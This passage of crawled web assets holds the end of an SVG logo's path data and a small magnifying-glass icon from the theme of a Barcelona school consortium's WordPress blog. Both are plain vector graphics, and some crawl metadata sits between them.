.132.286,2.434,2.434,0,0,0-.772.743,3.223,3.223,0,0,0-.441,1.037,4.935,4.935,0,0,0,0,2.339" transform="translate(-371.62 -128.781)" fill="#00426b"/>
    <path id="Trazado_99" data-name="Trazado 99" d="M550.157,195.054a2.842,2.842,0,0,0,.448.964,2.565,2.565,0,0,0,.78.706,2.186,2.186,0,0,0,1.134.28,2.255,2.255,0,0,0,1.589-.53,2.8,2.8,0,0,0,.794-1.412h.926a3.7,3.7,0,0,1-1.081,2,3.225,3.225,0,0,1-2.228.706,3.532,3.532,0,0,1-1.552-.316,2.852,2.852,0,0,1-1.067-.868,3.778,3.778,0,0,1-.61-1.28,5.786,5.786,0,0,1-.2-1.537,5.483,5.483,0,0,1,.2-1.471,3.96,3.96,0,0,1,.61-1.287,3.063,3.063,0,0,1,1.067-.912,3.281,3.281,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.993,3.993,0,0,1,.581,1.368,5.986,5.986,0,0,1,.146,1.567h-5.84a4.06,4.06,0,0,0,.141,1.037m4.589-2.831a2.791,2.791,0,0,0-.478-.861,2.363,2.363,0,0,0-.75-.6,2.152,2.152,0,0,0-1-.228,2.19,2.19,0,0,0-1.016.228,2.363,2.363,0,0,0-.749.6,3,3,0,0,0-.493.868,4.23,4.23,0,0,0-.244,1.007h4.914a3.336,3.336,0,0,0-.184-1.015" transform="translate(-392.127 -135.509)" fill="#00426b"/>
    <path id="Trazado_100" data-name="Trazado 100" d="M593.723,180.332a6.307,6.307,0,0,1,1.273.126,3.082,3.082,0,0,1,1.074.426,2.282,2.282,0,0,1,.743.794,2.688,2.688,0,0,1,.147,2.031,2.436,2.436,0,0,1-.376.706,2.374,2.374,0,0,1-.573.537,2.139,2.139,0,0,1-.744.309v.03a2.479,2.479,0,0,1,1.619.831,2.555,2.555,0,0,1,.6,1.729,4.2,4.2,0,0,1-.045.566,2.743,2.743,0,0,1-.177.647,2.779,2.779,0,0,1-.381.654,2.274,2.274,0,0,1-.67.567,4.041,4.041,0,0,1-1.031.4,6.038,6.038,0,0,1-1.464.154H589.28v-10.5Zm0,4.6a3.485,3.485,0,0,0,1.045-.14,2.195,2.195,0,0,0,.736-.383,1.583,1.583,0,0,0,.44-.567,1.639,1.639,0,0,0,.146-.691q0-1.971-2.368-1.97h-3.441v3.751Zm0,5.046a5.607,5.607,0,0,0,1.06-.1,2.428,2.428,0,0,0,.882-.346,1.757,1.757,0,0,0,.6-.67,2.232,2.232,0,0,0,.22-1.051,1.746,1.746,0,0,0-.713-1.523,3.512,3.512,0,0,0-2.052-.507h-3.441v4.193Z" transform="translate(-420.828 -128.782)" fill="#00426b"/>
    <path id="Trazado_101" data-name="Trazado 101" d="M621.533,191.148a2.16,2.16,0,0,1,.641-.794,2.7,2.7,0,0,1,.948-.456,4.631,4.631,0,0,1,1.206-.147,5.336,5.336,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.682,2.682,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.719.719,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.87,2.87,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.76.76,0,0,1-.331-.272,1.031,1.031,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.187,6.187,0,0,1-.507.654,2.566,2.566,0,0,1-.574.479,2.662,2.662,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.823,3.823,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.691,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.226,2.226,0,0,1,.934-.684,5.328,5.328,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.367-.155.721.721,0,0,0,.229-.3,1.307,1.307,0,0,0,.08-.5,1.69,1.69,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.706,1.706,0,0,0-.632-.243,4.282,4.282,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.532.532,0,0,1-.338.236,3.464,3.464,0,0,1-.442.1q-.589.1-1.213.184a6.65,6.65,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.494,1.494,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.184,3.184,0,0,0,1.015-.162,2.478,2.478,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-443.43 -135.509)" fill="#00426b"/>
    <path id="Trazado_102" data-name="Trazado 102" d="M649.261,190.255v1.78h.029a2.922,2.922,0,0,1,1.1-1.427,2.88,2.88,0,0,1,1.773-.456v.927a2.8,2.8,0,0,0-1.147.169,2.579,2.579,0,0,0-.89.567,2.528,2.528,0,0,0-.581.876,2.913,2.913,0,0,0-.206,1.11v4.046h-.928v-7.591Z" transform="translate(-463.053 -135.793)" fill="#00426b"/>
    <path id="Trazado_103" data-name="Trazado 103" d="M666.769,191.015a2.023,2.023,0,0,0-1.442-.485,2.345,2.345,0,0,0-1.163.279,2.55,2.55,0,0,0-.83.736,3.358,3.358,0,0,0-.5,1.037,4.222,4.222,0,0,0,0,2.369,3.346,3.346,0,0,0,.5,1.037,2.543,2.543,0,0,0,.83.736,2.345,2.345,0,0,0,1.163.28,2.056,2.056,0,0,0,.809-.162,2.153,2.153,0,0,0,.677-.449,2.4,2.4,0,0,0,.486-.684,2.545,2.545,0,0,0,.236-.868h.926A3.509,3.509,0,0,1,667.446,197a2.977,2.977,0,0,1-2.119.772,3.55,3.55,0,0,1-1.536-.316,3.272,3.272,0,0,1-1.126-.861,3.742,3.742,0,0,1-.692-1.272,5.249,5.249,0,0,1,0-3.1,3.744,3.744,0,0,1,.692-1.273,3.351,3.351,0,0,1,1.126-.868,3.49,3.49,0,0,1,1.536-.323,3.3,3.3,0,0,1,2.067.647,2.758,2.758,0,0,1,1.007,1.957h-.926a2.551,2.551,0,0,0-.706-1.339" transform="translate(-472.573 -135.508)" fill="#00426b"/>
    <path id="Trazado_104" data-name="Trazado 104" d="M688.843,195.054a2.851,2.851,0,0,0,.449.964,2.565,2.565,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.254,2.254,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.719,3.719,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.532,3.532,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.844,5.844,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.058,3.058,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.987,3.987,0,0,1,.581,1.368,5.987,5.987,0,0,1,.148,1.567H688.7a4.136,4.136,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.37,2.37,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.371,2.371,0,0,0-.751.6,3.027,3.027,0,0,0-.493.868,4.232,4.232,0,0,0-.242,1.007h4.912a3.355,3.355,0,0,0-.183-1.015" transform="translate(-491.168 -135.509)" fill="#00426b"/>
    <rect id="Rectángulo_57" data-name="Rectángulo 57" width="0.928" height="10.504" transform="translate(204.448 51.55)" fill="#00426b"/>
    <path id="Trazado_105" data-name="Trazado 105" d="M727.844,190.073a3.353,3.353,0,0,1,1.126.868,3.793,3.793,0,0,1,.691,1.273,5.249,5.249,0,0,1,0,3.1,3.792,3.792,0,0,1-.691,1.272,3.273,3.273,0,0,1-1.126.861,3.9,3.9,0,0,1-3.074,0,3.254,3.254,0,0,1-1.125-.861,3.743,3.743,0,0,1-.691-1.272,5.219,5.219,0,0,1,0-3.1,3.745,3.745,0,0,1,.691-1.273,3.333,3.333,0,0,1,1.125-.868,3.815,3.815,0,0,1,3.074,0m-2.7.736a2.573,2.573,0,0,0-.832.736,3.365,3.365,0,0,0-.5,1.037,4.256,4.256,0,0,0,0,2.369,3.352,3.352,0,0,0,.5,1.037,2.567,2.567,0,0,0,.832.736,2.551,2.551,0,0,0,2.323,0,2.553,2.553,0,0,0,.832-.736,3.348,3.348,0,0,0,.5-1.037,4.221,4.221,0,0,0,0-2.369,3.36,3.36,0,0,0-.5-1.037,2.559,2.559,0,0,0-.832-.736,2.558,2.558,0,0,0-2.323,0" transform="translate(-516.12 -135.508)" fill="#00426b"/>
    <path id="Trazado_106" data-name="Trazado 106" d="M752.875,189.97v1.31h.031a2.224,2.224,0,0,1,.94-1.111,2.77,2.77,0,0,1,1.486-.419,3.75,3.75,0,0,1,1.332.206,2.112,2.112,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.181,5.181,0,0,1,.132,1.221v4.884h-.926v-4.737a4.362,4.362,0,0,0-.088-.9,1.886,1.886,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.35,2.35,0,0,0-.993.2,2.144,2.144,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.353,3.353,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-536.996 -135.508)" fill="#00426b"/>
    <path id="Trazado_107" data-name="Trazado 107" d="M778.178,191.148a2.161,2.161,0,0,1,.641-.794,2.7,2.7,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.335,5.335,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.97,1.97,0,0,1,.646.743,2.681,2.681,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.719.719,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.87,2.87,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.76.76,0,0,1-.33-.272,1.031,1.031,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.179,6.179,0,0,1-.507.654,2.564,2.564,0,0,1-.574.479,2.659,2.659,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.691,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.226,2.226,0,0,1,.934-.684,5.326,5.326,0,0,1,1.309-.33q.729-.1,1.479-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.367-.155.717.717,0,0,0,.229-.3,1.3,1.3,0,0,0,.08-.5,1.689,1.689,0,0,0-.154-.772,1.207,1.207,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.281,4.281,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346H777.9a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.532.532,0,0,1-.338.236,3.465,3.465,0,0,1-.442.1q-.589.1-1.213.184a6.65,6.65,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.335,1.335,0,0,0,.141.625,1.489,1.489,0,0,0,.375.47,1.634,1.634,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.476,2.476,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-555.297 -135.509)" fill="#00426b"/>
    <path id="Trazado_108" data-name="Trazado 108" d="M32.2,12.412c7.838,0,14.329,5.9,14.838,14.586a1.068,1.068,0,0,1-1.075,1.11H18.305a.975.975,0,0,1-.982-.976A15.068,15.068,0,0,1,32.2,12.412m14.664,32.5a1.9,1.9,0,0,0-1.715,1.035A14.438,14.438,0,0,1,32.2,54.094a14.6,14.6,0,0,1-14.484-14.3,1.181,1.181,0,0,1,1.168-1.207H59.992a3.471,3.471,0,0,0,3.45-3.247c.045-.629.071-1.272.071-1.956C63.513,14.946,49.653,0,31.986,0S0,14.946,0,33.383,14.321,66.766,31.986,66.766c12.95,0,24.066-8.05,29.094-19.6A1.612,1.612,0,0,0,59.6,44.913Z" transform="translate(0 -0.001)" fill="#00426b"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/lupa.svg
body_size: 327
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 15 14.7" style="enable-background:new 0 0 15 14.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:none;stroke:#00426B;stroke-width:1.5;stroke-linecap:square;}
	.st2{fill:none;stroke:#00426B;stroke-width:1.4995;stroke-linecap:square;}
</style>
<g id="Grupo_309" transform="translate(-1268.102 -270.82)">
	<g id="Elipse_4" transform="translate(1268.102 279.273) rotate(-45)">
		<circle class="st0" cx="6.1" cy="2.8" r="6"/>
		<circle class="st1" cx="6.1" cy="2.8" r="5.2"/>
	</g>
	<line id="Línea_33" class="st2" x1="1278.2" y1="280.8" x2="1281.7" y2="284.3"/>
</g>
</svg>
